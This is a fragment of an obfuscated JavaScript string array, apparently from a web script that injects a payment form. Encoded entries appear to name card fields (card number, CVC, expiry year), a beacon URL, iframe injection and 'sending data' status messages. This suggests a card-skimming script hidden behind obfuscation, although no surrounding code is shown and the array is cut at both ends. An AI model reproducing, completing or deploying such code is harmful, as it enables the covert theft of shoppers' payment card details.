3Aw5Nia','oYbWB3nPDgLVBG','y2fYzerLzMf1Ba','igzPBgW9iM5VBG','BIb0AgLZigjYBW','zgf0yq','Dg9WoIaWoW','owmWnwmYndbJna','zM9YBs13CMfWCa','mcu7','icaGicaGy29SBW','zKzczeG','vhjMB3e','idi4lJi3mJiGmq','qNjHBMrjy29UiG','rvr4rNq','CNrltuq','wu5etK4','B25LCNjVCG','yMHywgi','yxrLuhjVCgfNyq','ruvzrhy','qKPcwMq','AwmGy2HLy2TZ','B3bLBG','DhjPz2DLCLr5Ca','ide2ChGGiwLTCa','ywjZB2X1DguGiq','zMTzze0','Cuz4rNC','lJKXmI0YltiUmW','AgLKAw5NihrHCG','zgvYoIbUB25Lia','y0PmEhK','vwjMuKi','AwH2yxG','yxrOpJWVy2XPCa','os4WmtyXide1qW','Ce1ZCxe','BvLLvhu','CYbPBwCGEWOGia','DMfSDwu','lJi5otGGmtyUoq','BsWkicaGigzVCG','odfKotK0nwjMzq','y2HHCMfJDgvYra','zw1VDMvKigzYBW','icaGidXPBNb1Da','ENH4vKm','rKfpBeW','CgfKzgLUzZOGma','EcbWyxjLBNqGza','C2vUzejLywnVBG','qKXRrgy','CYbZDMCScIaGia','C2v0uhjVCgvYDa','B25LicfPBxbVCG','vwfkrwm','z0vWq24','zcbMywXZzsK','A0jtthC','ruXYy3K','tg9HzgvK','z2vYihjLC3rVCG','cIaGicaGicaGzG','y3zJ','A0XrrfK','s0Dhzuu','DNriCeC','teX3veK','nJe5mJKGmJyUmW','tw5pCwW','ywrKAw5NoIa4Ca','mc4WmsaYmY44nq','oc4Zmdu4ideZlG','nJGTlJyWnYaWlq','Cuv5tve','t0DbDwe','qK9IyKi','AeTQvMy','Aw5Qzwn0Aw5NoG','icaGicaGigrPCW','CMLNAhq6ideWCa','B25JBg9Zzq','x3bVChvWqM91BG','qxLHyxa','Afb5t24','tKjAsNC','tM9Rq04','rvrvB24','psjJDNyIig5HBq','CwvQC04','Aw9U','mZeWmda1vLPks1LH','uKPvDgC','qNjvr2W','rNLkq3u','zxmGC3zNlaOGia','y2XPCdbFndKZna','C2L0zuzVCM1fBG','zYbMBgv4igLZBW','yK9ezfO','BMfrAMm','z2H0oIbUB25Lia','CLH2yMu','icb0B3a6iduWjq','vfnTuwq','w1bpufvqxsbeyq','zxrOB2rZ','mtyUodC5ovyXoq','odqIpGOGicaGia','idiWiIb4BwXUCW','rLLOrvG','Cg9WDxbuCMLNzW','BejYwMy','v3btt3i','ls1JB2XVCKLJBW','ms43odyXide3lG','u0L6seC','uxD2s1a','oIbUB25LoW','zxiTzM9YBsaUzG','A2X6twe','zNvUy3rPB24','zgvUigvSzw1LBG','sLzuCfq','CI1MB3jTic5PyW','mc41','rhjLs0W','nca1lJeWogGXlG','r3vHyw8','yxvSDcbtvKCGAq','uNDVENu','Aw1WB3j0yw50','zt0ICgXHy2vOBW','AgLHDKO','iMv4CciGBMfTzq','ntC2msaXoc43oa','rMDbrNO','Aurhzwy','DgnruvG','C2LUzYbJywXJDq','uMvTB3zPBMCGBW','Aez0yMu','DejRz3e','C3bSyxK6igjSBW','C2HYAw5RoIaWia','t3zwEK8','mI4YnZvSls4WmG','zMX1C2GGywz0zq','tKrOu2C','BKHxBwq','Cfvbwum','zcb0BYbLEgvJDq','FcbeAwDPDhm6','yNv0Dg9Uu2vSzq','oYbTyxGTAgvPzW','y2XVC2u','BhK6iefYAwfSla','BM93','y0DuwMC','AwXKzxiTzM9YBq','cIaGicaGigjVEa','ihDPzhrOoIaYlG','zuzKANi','CLjKuhq','CNz4rLe','icaGpc9KAxy+cG','suzSywe','ytiGmIaWidaGma','zM9UDc1ZAxPLoG','E30Uy29UC3rYDq','u0fpwKi','zYbPBMPLy3rPBW','q0Hfq0TDigXVyW','yw50oYbTyxGTDW','kvXZkJ0+ksLCCW','mJiGmtGUotvdmG','DhjPBq','u0vlyxa','Aw5Zzxj0tw9Kzq','mtiGngmXlJiXna','Dgvtzxr1Ca','zxiGEWOGicaGia','AMLWCvy','zLfvyMK','tNb4Dfu','vxv4v3K','iK1HC3rLCIjDla','DgG+pc9NpJXWyq','yw5UAw5NigzPzq','EgDKuuy','EfHywhm','ode2nfyXoc44nG','ntmYndq4ze50rwPY','yM94lxnOywrVDW','icbKAxnWBgf5oG','A1v1Exq','wxHNELK','uvrNANa','zxiIpG','w0rbvefDigfSCG','ys10zxH0lwvKAq','Eu9pug4','DgfJqM4','BxDzrNq','AeX0Eey','qLLxz0y','C0LbtwW','icaGicaGicbHBa','Dg9wtg0','rLzgz08','B05Ltvy','C3zNihzPzxDcBW','BhPxBgm','zMLLBgrjza','DgfUDdSGyM9Yza','DvDqBMq','rwfcExa','zgLZy29UBMvJDa','mtyXide3lJm4qW','idmXidaGmcaXlq','DhP1uvi','BwfW','BvrswwG','ihbHzgrPBMCTCG','uKX2qNm','zwHVBgrLCJ0Imq','zuvTt2G','yY4ZntyUmtyGmq','Dg9fzxK','sfnkEfO','iduWmhb4oW','EKXdq2G','teftsLG','Dhj1zq','t05dru8','y2fYza','nYaXmc45muG4lG','tNLwC2q','iL0ScIaGicaUzW','qK95Dg0','psjODhrWoI8VDW','lcaXmdaSidaUoa','shj0t2q','igfSAwDUlwL0zq','q2vRD0G','nNWZ','uKnvAui','msaXns40nIaXoq','pgzVCM0Gy2XHCW','w+kgKL0Gu2vUzgLU','zgf0ysbMB3vUza','q25nB2q','u0fXqxO','nc44oumYmI43na','qvPvyNO','DgeGD2L0Ag91Da','CMuGzgLZywjSzq','zgLJigzPzwXKia','rfDiD3a','ANztEfK','icaGicaGica8Aq','zNvvt0u','cIaGpc9MB3jTpG','De50t2u','zwXHDgL2ztSkDW','AxDNrfq','ywLUzxiIxsb7cG','rvrbDhO','igLKpsjJDNyI','vNvlwK8','igzSzxG7cIaGia','y3rVCIGICMv0Dq','odiGns4XmdGGnG','q1fUvuy','sMnctM4','FqOGicaGlMD3lq','oNzVAwqOmcK','CM0Gw2nSyxnZkG','CgfYzw50rwXLBq','mJGUnZCYmIaXmW','BxHvCgm','EhvTs3C','z2znC2e','xsWkicaGic5NDW','AwPVsxm','B2P5BuW','wNv0uKy','qxfJwMW','icbNyxa6ideWCa','lMnHCMqTyNjHBG','t01tvem','EgTtDKy','EMrHqwC','uvbWB0C','vvLXsg4','oIa0ChGGiwLTCa','lw1KihaTq2fYza','re5JwNu','BgrLCI1MB3jTia','yxv0B2zPBgXezq','AvziEMK','C3bVBMrLzcK','CejqBeK','B3jTlxjZAwHSDW','zwq6','CevAyLe','CM0Tz3jVAwfOAq','Ag9SzgvYihSkia','BhHWsuu','w0nmrufovvbDia','i3bSywnLx29Yza','qKH2y0e','EhvhvNK','mJiGmtKUmJuGmG','odfmmJqUodCYmG','DuHXsgK','vejPyMK','icaGD2LKDgG6ia','twvWELi','qwnsDMq','A2PfA3m','ChGPihSkicaGia','BguGC3bHBIWGlG','zcWGC2HVD2LUzW','EvHVuhq','DMLZAwjPBgL0Eq','zMLLBgrZ','BMCGzgvMyxvSDa','ugj6EuG','whnuDuW','q211zKW','wKDeBwm','zYbPBIbWyxjLBG','sfnfwu0','quvMsuG','igzVBNqTC2L6zq','t1b2vfO','wgT2CxK','ide1lJKZotKGmG','r3jwruC','DhDdy28','vxjS','EI1PBMrLEdOGoq','lJeXmJeXnsaYoq','Bw47cIaGicb9cG','lwjVEcaHAw1WBW','uK1pywu','ihrYyw5ZzM9YBq','odyUnZiYls4Wma','q3HpB0i','pc9KAxy+cIaGia','rhbuvw8','vgfI','qvz2z1a','q1D0ree','v0nLA0q','ALrVCKu','uMvZDg9YzwqGCW','yuvryvG','AMXvCve','DgfUDdSkicaGia','vgPKvfi','ug9KsKS','Bsbet00SihjLlq','Aw5JBhvKzxm','u3DhCMe','A0rIt3C','CMrLCJOGmcaHAq','C2v0qxr0CMLIDq','psjLEhaIig1HEa','A01gDgK','wNfSBMm','w1jfu1rpuKvDia','CLbnyNO','Cu90zLm','DgvKlwzVCM0','CIWGyxbWBhLPBG','AMTvzem','CLjQBhm','z2v0sxrLBq','CM09iNrYDwuIpG','vw1gzvm','Bwf0y2HLCW','zxD0tMW','CMnrEhi','zwPZrha','igLTz1TZCMmQpq','zKfbvNO','DgG9iJi0iJ48lW','zgv4','ChjVDg90ExbL','vhjPz2DLCMLUzW','r1PfEgm','B3jTCYbHzNrLCG','icaGicaGicbWBW','zhzWAM4','uNDxq3q','cIaGicbIB3jKzq','lJKZms0UmdKYlq','zvrxvLi','B3jLihbVChvWia','vM1wD2u','mY43ntuGms4Yoq','Ewj6Eem','rMLtu3C','zwLNAhq6igf1Da','yxrPB24','ExPwquq','icaGicaGAgvPzW','u01Mq1y','DLfYvwq','zwnRB3v0ihbHEq','Ew14tMq','ic5JyxjKlwLJBW','nhWXFdj8m3WW','BMjIvKC','CLvOuwO','DMnezxnJiIbKyq','zw5HyMXLv2vIuW','zKfZEhq','zhP4uu8','uhr5zKi','q2jXyMi','icaGicaGicbTyq','wMDurw0','BwfZDgvYy2fYza','icaGicaGihDPza','Bhbbq2q','zguGlsbTB25PDa','iefqssbLCNjVCG','nvyXoc44mZaXsa','rxLNzva','Affkt3i','ide0lJDdmJCUnq','DxqTy29UDgfPBG','zM9YBsbBy2XHCW','BM90kfT0ExbLpq','DguGzM9YBsbZyW','mvyXmI43otG4wG','zKHOtu0','tefyruK','qvzPuvC','B3zLCMzSB3CTEq','q1LtCfq','nY4WnsaYnY4Xmq','Dgv4DenVBNrLBG','Avnjvva','DxrPBMCGCg9WDq','CuTVD1K','qNDJuMS','weD1quu','A2LTCwu','y1v0Efq','DIbJBgfZCZ0IzG','v09XzMe','A0v4uvm','C2vHCMnO','CerdC28','mdrmmtGUmJu0oq','CejRtu8','t0jIwMS','icaGicaGicbTAq','B3jPz2LU','zZOGmcaHAw1WBW','yxLpCgfJAxr5','BMfbBxe','DfrxANq','CMvWBgfJzvDPDa','sKLbD0q','C2XPy2u','pc9ZDhLSzt4','zwqGzMXHzYbZzq','mZm3ntmYAgX1AwH3','suPYANq','weziswC','ywjvCue','otK5oW','iK0Yns4YmdyXia','CNG9iJiIihDPza','DxbWB3j0zwqGAq','B3jPz2LUywXiCG','os4WncaYnY45nq','A0jyyuu','zhvAAKy','qLrrAM8','zwXHDgL2ztSkia','vfLhA0i','zdzHotzHnMu0mq','CMLNAhq6ia','yNnyAhi','uuv4tg8','ls40ndqTlJG1nG','CNztDvC','CMLUzW','y29TyMLUzwq6','rvDrzvO','Dw5KzwzPBMvK','zM9YBsb0zxH0yq','A0vqAxm','uuDbBxq','uLjpuL0GrMfPBa','DenItxy','z2v0qM91BMrPBG','sdiYlJGZnJfwmq','qxPpyNG','zMLUza','yw50oYb3Awr0Aa','z1fZs3m','uwfIBNy','DwuIpJXNig9Wyq','w+kCL10Gsw1Hz2uG','rKTxB0G','wvPcvwy','C2L6ztOGmtnWEa','D3jnzwG','mte5lcaXmtKSia','CMfKAxvZoIaWCa','ic5NDY1IDwLSza','odvSlJK0os01lG','uK1zshy','ide4lJuZidi3lG','mJm0ideYmZqGmq','wvvxs0C','AxngAwvSzeLJBW','zNjHBwuGzwXLBq','teLev0G','zsiGDMLLD0jVEa','sgj4Eu0','Dg9tDhjPBMC','re5ttLq','lwzVCM0GC2vSzq','C1rnBgK','ide3lJu4qZi0lG','icaGlMnHCMqTzG','ide4lJvimtKUoq','zK9NDuC','C2jtt2G','BgnfrNa','wwjJDwW','mtqUmtGGmJqUoq','lwXLzNq6idvWEa','DgHVzcbJAgfUzW','BNqTzMfTAwX5oG','u2vUzgLUzYbKyq','nI4ZodKTlJq3na','igfSCMvHzhLFyW','y2fWDhvYzq','yMXVy2SGiwLTCa','zgv4oIa5otK5oq','z3jVAwfOAwH0AW','zZ4kicaGicaGia','ChG7cIaGicaGia','ve1NvM8','u3DJvKG','z1jiBKu','igLTzYb7cIaGia','CM5tuMm','Ed0ImcaWidi0ia','lJiUntu2iIbJBa','Dg9WoIa1mcu7','yxv0B2zPBgXgAq','vefSuNO','lJaXmI4ZmdmGmq','zMqWnMu2ztDHmG','DLbxrMu','rezsv3u','w0LorK9Die1HCa','q0fdz2y','Cejlu20','BwCVDMLZys03mG','C3vIC3rYAw5N','Aw5NoIbIB3jKzq','ywjSzwqGC2vUza','EujNv2W','z3HuvuG','w0LorK9DiezSzq','zMv0C3q','yu14C2q','cIaGicaGigzVBG','CNDVDM0','CLD6Cw8','B25VCgvU','BM9UzsiGEg1SBG','AMfwufC','EeD0y0K','Exnkzg8','C3rVCeLTBwvKAq','wevoyLC','DurVB0S','DMjlr2C','psjwAxnHiL0ScG','sgDruM8','wwDxCK4','ugr6wxi','ihSkicaGicaGia','ide4lJyYmJiGmG','nY42ntiZide2lG','oc45nsaYnI4ZnG','Eg9rt2q','zgLZCgXHEtOGBG','t1b2twO','vNn6uLu','uwfIv0q','DffirLO','zw50','ru1vD0W','zNbku3K','A2v5zg93BG','z0HOtuG','sxrPu0u','B3qOw3r5Cgu9jW','shrzAKu','lwnVBg9YoIa','Aw5RoIaWicfPBq','s1DREwK','nsaZlJC5mZK1ia','thLdBLi','r2v4ww4','y0n3zuK','q2fYzcbUDw1Izq','icaGicaGicbKAq','rM9vt3y','u2XACKG','D05jB0W','C3m9iNf1zxn0Aq','CgzXtLa','AxaTCNvSzt0Izq','Au1mBeq','uMvZDg9YzwqGAq','zvLev28','pJWVy2LYy2XLpG','mZqGmJCUntyYmG','EdSkicaGih0kcG','BsjDlaOGicaGlG','igXHyMvSihSkia','mtyIigzPBgW9iG','B3jPz2LUywXqBW','wNHtzwW','DgLVBLnLDhvW','werwDuC','zc1PBwfNzxmGEW','DgG6ideWmcuGiq','CNrPy2fSqwXPzW','nJqTmI00CY43oa','BhqQpsjeAxnJBW','Ahr0Chm6lY9QCW','u0HdCNa','iMLJB24Ty29UDa','wKTwwhC','ndG0ihSkicaGia','ruH4DMW','EwPUuKi','BertDKS','ELvpz2S','rgPqCwK','DvLhBgi','zgLZCgXHEq','A3zJq2u','rM9YBsbZDwjTAq','mZGYmIaYmc4Wmq','r21kCMK','oYbTyxjNAw46ia','y2XVC2vZDa','BwvZC2fNzq','CgfKzgLUz1jPzW','jsK7','BuHeEgq','EeH3Efi','w1nduKLqvf0GqW','mte5ktSkicaGia','cJXZDhLSzt4kqa','ue9kuuq','CMLosgG','u2XZCeW','B250ywLUzxiGEW','AezNuKy','rvn3zfy','ywDNCMvZC2L2zq','zwn1CML0EsbJBW','zNnUvxK','y29UiIbKyxrHlq','BMD0zeO','su5qvvq','yNfTv24','D3nLCG','lwvKAxrVCI10Eq','Bg9HzgvKoG','zgvIDwDnB2rL','igzVCJO','BMv3vMfSDwu','BKz1sg0','BwCVAMnIlti3mq','y3qScIaGicaUzW','zwXLy3qSic52CW','zw50igLZigzSzq','Bfb2DgW','CMvWBgfJzs1ZAq','AgvPz2H0oIbHDq','iJ48Cgf0AcbMAq','tuLSz1a','Dg9WoIa1ChG7','BejpwKq','Aw5Qzwn0sw1Tzq','vuPfqwG','zwrPDg9Ylxr5Ca','yMvHy29UvxjS','oda3ideUnsaYnq','tuHKy1u','tenMuMm','AxnWBgf5oIbMBa','zxzLCNK','pc9WyxrOpJXWyq','yxrHlwLZlwzPzq','seLOC2y','zejpuhu','sLLHBxC','ywXPz24TC2vSzG','zw5LCIbHzgrLza','phn2zYbJBgfZCW','yvPTu0q','q2HHve8','CI1MB3jTic5Jyq','uMD3vNu','DguGzM9YBsbMBW','shrMAw8','teDTsMK','BdiUmJu0ltuUmW','cIaGicaGihDPza','Ahq6ide2ChG7cG','rKrMq0u','zJG5zMe0mgeYoq','nc0XlJu4ls41mW','CxDpuwS','DcbIBg9JA2vKia','mdvSls4Xoc0Uoa','zhrOoIaXmdaLia','EMHuDhi','D0L5B3q','CLbxEeq','lNn0CMLWzs5JBW','Cu5UCLu','zw50CMLLCW','u0ruveW','zsaHAw1WB3j0yq','Dg8GiwLTCg9YDa','tgTyz1K','y2L0Et0Imc43na','zgrLBG','ic5JDxn0B20TCW','DwLSzgvYlwzVCG','BMCTCMLNAhq6ia','lwLUzgv4psiWiG','C0vNC3y','B2LHAgLODgTODq','CNnuDK4','Aw9UywXPDhKGCG','xsO+','otiTlJaXmY44mW','s3P0yKu','yvblz2y','y2fYzc1PBwfNzq','D2vPz2H0oIa3ma','te1Hv0O','yxrLigzVCM0GCG','BM9UzsaHAw1WBW','DfHSz08','yw1LEa','ywn0Aw9U','sLL1wuK','vu9xs2u','t3HnExi','ChvWigHPzgrLBG','zgf0ys1PBMPLyW','tM1VEKS','B3j0yw50','oeGXnY45ndyXqW','ywjSzwq','rw14CxO','cGOUAw5WDxqTyW','EgfOt3i','thv5swK','yvrirxu','AxnjzNjHBwu','Cgf0Ad48Cgf0Aa','AgvPz2H0oIaXma','icaGicaGB2jQzq','q0LeuM4','vwnUBKm','CYWkicaGic5NDW','y3K9iJGIigzPBa','B0fHuwu','idrJlteUmJe0lq','rMjzENO','vNbeDNK','uMzABfy','y2fYze51BwjLCG','CKf0yKe','z1TZCMmQpsjKAq','zM9JDxm','DuvwvgW','CejXqM0','BNrZoIbUB25Lia','D3nnyxHszwnVBG','mJCUnsaXnI4Zna','C3jJkJ0Iy2fYza','AgfKt25JBgLJAW','CMvlBgi','wwHTAhq','z3DFDgvTCf8','CIbTzxrOB2q6','rwDvzKi','D3nvCMW','B3v0zxjizwLNAa','CI1HyZuYy2q0nG','ndG4ide5lJG5mq','zw1HAw5ZigjSBW','ica8l2rPDJ4kia','A3DnBxq','yNzqzMu','CMvHzhLtDgf0zq','DeLJB24','s0rSDgm','ntq4ncbPBNb1Da','icaGic5MB3jTlq','C3rLBMvY','ywXtDg9YywDLoG','Chb2Eg4','D3m6lY8','Bxm6ignLBNrLCG','AwnVBIbMCM9Tia','nMeZlJGGmY44ia','lwzVCM0GAw5WDq','ihrYyw5ZBgf0zq','oIbUB25LicfPBq','AhHKtfi','Awr0AdOGmtaWjq','zxi9iK1nic8Gwq','B24Ty29UDgfPBG','v3fwrMy','EvrqELi','zgXjBMe','D0fdvMy','zxHJzxb0Aw9U','C3rVBs1MB3jT','AwnVBI1PBNb1Da','r295y3m','otiZide3lJqYmq','v1j6Bvi','ogruvMvAtW','B1bvDgm','BsbBy2XHC3mQpq','refozNe','zezHuvi','tMTiu3e','Bwv4iL0ScIaGia','qunrC2q','icaGigzVBNqTzG','vgXLC1K','BxrIy3O','CMfUzg9T','z0rmt3e','lwDYB2LHAgLODa','s3zhrwy','ChGGiwLTCg9YDa','sMnrrfe','x2nVBw1HBMrmAq','icaGzMXLEc1ZAa','DgfUDdSGEI1PBG','B0XdCw0','zw1WlwLKpsi','r3jKsgi','DhP1Bgq','vKPbzNy','ru1Lvhq','zwnMt2u','D1vcB1O','sde2lJG4vJe5lG','iK0Xos45mZa3ia','CZ0IAhr0CdOVlW','DLnJB08','CMvWBgfJzunOAq','Bgf5DLu','ide0lJq0mJiGmG','sM1muxO','zcbLBgvTzw50','q1fkCLi','tuLYCgi','DMC+ihrHz3m','B3jTigLTz1TZCG','Ahr0Ca','CfLmEuW','AgL6Axu','t0HLu3y','BgqGCMvWBgfJzq','sfP6Ce4','Cgf2yvy','rvDArvC','sg9Tzq','y2XHC3nmAxn0','tu0VwvK','DgXVC20','D1z0qwK','y29Uihn2zYWkia','lwnVBNrHAw5LCG','z2H0oIaXlJqGiq','xc9Zy3jPChq+','CMDvz3K','BM9Uzq','oWOGicaGicaGia','CxHgvfu','psjnmcaWAdi0DG','y2vOB2XKzxiIpG','ns44nZqTlJuUna','y29SB3i6ihjNyG','ide7cIaGicaGia','Bwf4lwHLAwDODa','A0TRvuq','wwrMseC','oIbMBgv4iL0ScG','yxvSDa','t1jiCwq','vwzYte8','y0LJB25Zlxn2zW','cIaGicaGicaGAa','CgjXAKq','oge2y2eXnZe3yW','teXQCve','zw50ihzPysbjBq','s2TvBxK','DMLLDZO','Cg9YDgfUDdS','lwzVCM0GlMLJBW','mJuGmtiUnJDimq','Aw1WBguTAgLKza','zM9YBs1YB3CXnG','mJm0ideYmZqIia','BNq7cIaGicaGia','mJyTms4XmZyTmq','BNndEKC','DdSkicaGih0kia','mhb4oWOGicaGDW','D1Lqs1m','ueLuwui','zNHyqKW','CgXLihjLlwHPza','wKHkDfu','lxDPzhrOoIaXma','ide4lJC4nJiGmG','zgu8l2XHyMvSpG','DgeTAxmTzMLLBa','yNvPBgrLCI0','DxaIxsb7cIaGia','Bw12rwu','ndG4mJGXwK00ia','CKHJyMe','EM5MuKy','EMHZzeu','s2vJreW','BgvMDdOGntaLoW','igLUChv0w3r5Ca','rfLTD0S','BMrSzxi6','uwvruNa','wu9zCxG','DKPxsLO','veXPB2O','AwzYyw1L','s2H4A3y','icaGicaGCgfKza','Dxn0B20TzM9YBq','uKf6u3u','vLnwCuu','s1PKBee','wuf4Cwi','Dg1QyMK','zxHLy0nVBw1HBG','w+kCK10Grgf0ysbZ','u2zrC0y','iNn0CMLWzs5JBW','w0LorK9Difn0yq','Aw5Zzxj0vgv4Da','EurVqvy','zwzosMW','iIbYpsi1iJ48lW','B3jPz2LUywXeAq','tvnpBxa','tKv5reS','Eev6C3C','y29UihSkicaGia','w0LorK9Dief1Da','yvr0v00','qw91weq','mIaYnY41ndCZia','zKvAtMC','rxDxq2m','yM90Dg9T','Bg93Aw5NigfJDa','yxrOpsj1CMWOiW','uuPpAxu','BI1JB250ywLUzq','y2XPCfbHDgGGAq','CefmAhi','vhzgywi','rgvSzxrL','Aw50zxjfDMvUDa','B3jPz2LUywXiDa','quDsBK0','cIaGicbWywrKAq','icaGyM94lxnPEG','zgf0ys1NDY1Yzq','mYaWlJeWody1mG','su1Zz04','iMPJyIjDlaOGia','ideGmtaWjsaHAq','Dg9TigzVCM06','Bs13CW','Ew1XC0u','pJXNignSAxaTCa','uhjtvMu','ruriqNi','s3PtD1q','oda4nIaXnY4YmG','w1bpufvqxsbuCG','wgHdsxu','zvvUrvi','CenxDhO','wfDos0C','nZq2msaXmY41na','Aw94zxK','y1fuBw4','BMC6igjVCMrLCG','tNzVsLK','DxjNwK4','EvnMwg0','sM5xAMy','ANjzzLe','DgHJEKG','veDUC1K','y2fYzeLJB25tAq','BMvYigLTzYb7cG','zg5ytw8','BgvKlIbuCMLNzW','C2nYAxb0w14+xq','t0THqvy','Bs92mY9MAw5Nzq','CKH2B0O','t3nxu1q','u2vWyxjHDguGzq','ywrKAw5NlxjPzW','DgG6igf1Dg8Giq','EhDiEMK','oIb0CMfUC2XHDa','BMrLEdOGotK5oq','BNq7ig1HEc13Aq','osa0vJeXlJmYoq','zt0Iy3zJiIbWBa','B3jPz2LUywXuEq','AxLIBMy','yNvPBgrLCI1MBW','rgXpq08','otKYmIaXoc40nq','CKLsD3e','zNrKu2u','uMXWCLy','zt4kphn0EwXLpG','thPzAg0','vhLjEgS','icaGicaGBwLUlq','zgvSzxrL','sergA3K','BgvMDdOGmdS','zsb2AxnPyMXLla','uK1Vq0G','ExfAEKq','AwDUlwL0zw1ZoG','yNv0Dg9Uq29UzG','AwXSpsiJzMzMiG','s3jzthy','AxPLoIaXmhb4oW','CvfVrha','rxjYB3iGzxHLyW','A2T2vge','z3LqsNO','uxv4vKu','nY4XnJa1ide5lG','uvLKBM4','mdSkicaGihbVCW','zxHWx3LLyxi','s2XpEM0','wffZqxC','w0LorK9DienYzq','DMXUv1i','ywLUzxi','uwvfAgK','C2vSzwn0B3i','l3bHDgG+phbHDa','sNfhrhK','idqGmtGUnuGXma','svDPtve','BMS6idaGiwLTCa','BtuUntaXltuUnG','z0PcqMO','vwPmzw8','icaGicaGpgrPDG','yYO9iM1HC3rLCG','BMvYihn2zYb7cG','B3G9iJaGmcaZma','ywX1zt0IC3rYAq','lJiYmMWUmtm4lG','CgfZC2L2zq','tujqwLm','yw1L','txD0A1y','z2v0q2XPzw50uG','vJe1lJa1mJDdmG','t0fArKu','A29dCvq','igfJDgLVBJO','BMuTAgvPz2H0oG','DNvmwK0','EhaGzMLLBgrZia','uKniwKi','CgXHy2vKlxnPBq','ywrK','A2H1Cde2nte2nq','zMLzwfq','C2v0','DMvUB2rKiIbJBa','icaGicaGig1HEa','tNvgrNK','vK1wChm','EMHfCeS','sM1hueO','osaXlJuGms41ia','EuPPu3y','s0LnEvG','C3rVCMfNzq','EhqTzwrPDg9Ylq','twPlweC','ExrizMC','u2rjwNe','BMC6idzWEdSkFq','C3rYAwn0Aw9U','zMLSBd0Ii2y3oq','ywjZB2X1Dgu7','icaUCxvLC3rPBW','vfrXz04','ChjLDMvUDerLzG','wKjYBfG','Bwf4BgvUz3rO','y0jnA3m','rxDAvw4','AwDODdOGndbWEa','zgrPBMC6idqWCa','zxjPzJSkicaGia','ls4YnJuTlJG1nG','AxyGEWOGicaGia','ugL4zwWGzMfPBa','CfnuwMi','uK9PvgW','lxrVz2DSzq','EuvVrLa','zxiTzM9YBsaUyW','Dgv4Da','CKjovg4','Aw5WDxq6BM90ka','B3j0yw50oYbMBa','AK5it2W','y25QsLa','EKjezwu','uhLRsvi','EeT6r1a','CwfKv1C','EMu6ideZChGGiq','icaUzM9YBs1NCG','DgeGywXYzwfKEq','DK9oD0y','zwXLy3qYlxnLBa','DwfNzw50','CMLNz2vY','DxjS','lJC5mY0UndGYBq','mdyTlJy2ls40lq','zxrLy3rLzcWGDq','uMHKBgO','yxbWBhK','CwnOCg4','mdDdmJGUmZu5nW','C2XkugO','qxvIzKu','rg1vtum','B0DQzNa','zIiGzd0IttCUnq','AMzvuwi','lJa5mtqGmtGUnq','CIbHy3rPB246','rLziDfi','oYbIB3GTC2L6Aq','zhjLtfu','B0fdsxm','zgLHDgvSEq','u05mseu','zf9ZzwXLy3rLza','AwnZpq','AgvPz2H0oIaXnG','igzPBgWTCNvSzq','zgvYlwzVCM0GlG','mhb4icfPBxbVCG','zM9YBsaUAwnVBG','CxPpz2K','Bu1Uq1m','x2LZu1zh','C0zcquS','CNHcEu4','q3bRDxa','DxaScIaGicaUzW','tfPeqNy','CfPPtfm','zNjVBq','C2PRDuy','q3P3zgK','ihbHzgrPBMC6ia','B25TzxnZywDL','wfvJDgS','tMfzAwm','ChHcsKy','tLDbDw0','y3nZvgv4Da','y2HPBgrYzw4','shzWEwq','AfPoCvK','BfneDNK','ug9dALm','BMXPBMuGEWOGia','Ec13Awr0AdOGna','yw5ZzM9YBtOGDa','AwXXEvG','lJu4idiXlJq3nG','vJe1lJy3sdi2lG','Ew5gtLy','u01LEhi','uvnjvvm','qLDAsgm','CMLNAhq','BMvZBvK','rgD2wMS','lJeWnI0UnweZmq','nZe2iduUmta4sa','EuPwr3e','ELHhtve','tdmUnZKZotuGmq','CgfJAxr5oIaWia','y3rYBeTLEq','Au5Yre8','zwfKEsbPBIbWCG','uMflvuO','DgLVBI1Py29Ula','A2jNAwm','BMuGiwLTCg9YDa','EcbJB250ywLUzq','s1nru3e','zwXKCW','D2LKDgG6idqYma','D2j4yxm','zxG6ig5VBMuGiq','nJG0idmUmdm2Ba','D2LSBcbIzsbOyq','zd0Iy2XPCdbFna','wgPtDMK','CgXHy2vOB2XKzq','BMvYiJ4kicaGia','vMfir2y','C3r5Bgu9iM1HCG','veX0CKy','zNL4wuC','DeDyrgC','w0LorK9DifbHCG','ide2ChG7cIaGia','mtGUnuWXos41nW','CfrtC1C','zwLNAhq6idiYCa','ihvWzgf0zwqSia','AM15zeO','yMHNCui','z2v0igvSzw1LBG','vhDrAxC','AfPwqNq','yNK6','yxvSDcbPy29Uia','u091BK0','r1fhqKO','phn0EwXL','zLL2BMi','icaGyM9YzgvYlq','D0ThA2q','Cg1tsfu','igXVy2fSu3rVCG','igjVEc1ZAxPPBG','q0jty0i','DhvfEfq','uw5bzwK','ztSkicaGihjPzW','vhDJz2e','w0LorK9DifvZAq','wgDUD3O','C3vIC3rPDhv0zq','BKXAA20','EwXLpGOGidXKAq','y2fYzeLJB25qBW','zwWUlI4','CNrHBNq','BMfTzq','w0LorK9DieLTyq','nte2ntq4ncWkia','A0rgqLO','z0P5tLi','EK5Kyxa','CurKqKS','CMDUwK0','yxbWzw5Kq2HPBa','lwj1AwXKzxiTzG','cIaGicaGicaGDW','lI4U','ntbWEcKGEWOGia','nJeGmtyUmtyGmG','x251BwvYAwnszq','AwnVBI1JB250yq','DhjPy3m/Bwv0CG','DNzKBu8','rKT6vxi','vNDcsuu','CgvYicOGEWOGia','DhrKB3CXnJuXnG','mdDAiJ48l3bHDa','q0DSy20','DNnFx3nLBgvJDa','DMfeEvi','B3jTihrLEhrHCG','C3ntCu4','vwHJqwO','igzPBgW9iInMzG','vwfuEMO','Bwv0yuTLEq','zxGTzgLYzwn0Aq','EezSB2S','rgXhBfa','vuTiDeC','nhW2Fdn8mNW1Fa','C2nYB2XSx3rYAq','rejWDMi','w1bpufvqxsbgBW','Bfblsui','zMnKrvi','BMXHtNK','CNrHBNq7cIaGia','AhjhqLy','cNbVC2L0Aw9UoG','y29UC3rYDwn0BW','BNrHAw4GiwLTCa','u29sCwm','DeLYCgC','CYO9iMzVCM0TzW','yNbyBhy','uKW6','v2TSuhe','CMflvKe','Bgf5','zxn0B3jHDgLVBG','lJa2mI0UmJKTlG','icbHBgW6ihjLDG','Dg9YlwLUzgv4pq','BNzvDhu','CJOGiZiYmJiYmG','zxnZAxzLigHPza','C3zpv0m','wMrWDxC','C3H6BNe','oIa4nxb4icfPBq','oIaXmdaLicfPBq','C25pvxy','AxPLoIaXmNb4ia','sfHjr00','ywLUzxiIpGOGia','A2v5D29Yzhm','Ahr0CdOVl3D3DW','wg5Oq1O','BKzKuhq','y0PzAvi','w1bpufvqxsbqBW','Dgv4DgfYzwe','DNrPsxK','rhLAEha','